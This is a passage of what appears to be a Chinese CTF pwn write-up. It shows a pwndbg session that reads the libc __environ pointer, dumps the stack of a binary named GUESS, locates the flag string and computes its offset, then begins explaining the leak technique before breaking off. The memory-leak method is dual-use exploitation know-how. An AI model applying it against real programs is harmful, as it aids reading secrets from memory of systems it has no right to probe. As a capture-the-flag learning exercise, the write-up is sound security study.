 pwndbg> p &__environ
$4 = (char ***) 0x7fdfc0e60f38 <environ>
pwndbg> p __environ
$5 = (char **) 0x7ffcdcd2c8f8
pwndbg> x/a 0x7ffcdcd2c8f8
0x7ffcdcd2c8f8: 0x7ffcdcd2d339
pwndbg> stack 20
00:0000│ rsp 0x7ffcdcd2c758 —▸ 0x400b70 ◂— mov rax, qword ptr [rbp - 0x80]
01:0008│ 0x7ffcdcd2c760 —▸ 0x7ffcdcd2c8e8 —▸ 0x7ffcdcd2d331 ◂— 0x53534555472f2e /* './GUESS' */
02:0010│ 0x7ffcdcd2c768 ◂— 0x100000000
03:0018│ rsi-4 0x7ffcdcd2c770 ◂— 0x8600000000
04:0020│ 0x7ffcdcd2c778 ◂— 0xbe3400000003
05:0028│ 0x7ffcdcd2c780 ◂— 0x2
06:0030│ 0x7ffcdcd2c788 ◂— 0x3
07:0038│ 0x7ffcdcd2c790 ◂— 'flag{i_love_CTF@}\n'
08:0040│ 0x7ffcdcd2c798 ◂— 'ove_CTF@}\n'
09:0048│ 0x7ffcdcd2c7a0 ◂— 0xa7d /* '}\n' */
0a:0050│ 0x7ffcdcd2c7a8 —▸ 0x7ffcdcd2c820 ◂— 0x1c0c266c8
0b:0058│ 0x7ffcdcd2c7b0 —▸ 0x7fdfc108b168 ◂— 0x0
0c:0060│ 0x7ffcdcd2c7b8 ◂— 0x0
0d:0068│ 0x7ffcdcd2c7c0 ◂— 0x1
0e:0070│ 0x7ffcdcd2c7c8 —▸ 0x400bfd ◂— add rbx, 1
0f:0078│ 0x7ffcdcd2c7d0 ◂— 0x0
... ↓
11:0088│ 0x7ffcdcd2c7e0 —▸ 0x400bb0 ◂— push r15
12:0090│ 0x7ffcdcd2c7e8 —▸ 0x4008b0 ◂— xor ebp, ebp
13:0098│ 0x7ffcdcd2c7f0 —▸ 0x7ffcdcd2c8e0 ◂— 0x1
pwndbg> p 0x7ffcdcd2c8f8 - 0x7ffcdcd2c790
$6 = 360
pwndbg> hex(360)
+0000 0x000168
pwndbg>
我们通过libcbase得到了__environ的地址，
再用之前的方法泄露出其内容，
就得到了一个栈地址，减去它和&buf的偏移，
就有了flag所在的栈地址，之后再泄露